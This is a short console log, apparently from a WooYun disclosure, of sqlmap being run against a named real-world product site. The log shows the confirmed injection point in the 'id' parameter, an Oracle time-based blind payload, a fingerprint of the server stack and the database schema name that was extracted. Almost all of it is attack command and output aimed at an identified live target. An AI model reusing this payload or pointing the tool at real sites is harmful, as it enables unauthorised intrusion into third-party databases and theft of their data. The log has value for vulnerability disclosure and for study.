 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Products/Tiens/Ca
tegoryStockView.aspx?id=1" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:47:48
[09:47:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 7234=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(103)||CHR(78)|
|CHR(122),5)
---
[09:47:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:47:48] [INFO] fetching current database
[09:47:48] [INFO] resumed: HQSC
[09:47:48] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC'
[09:47:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org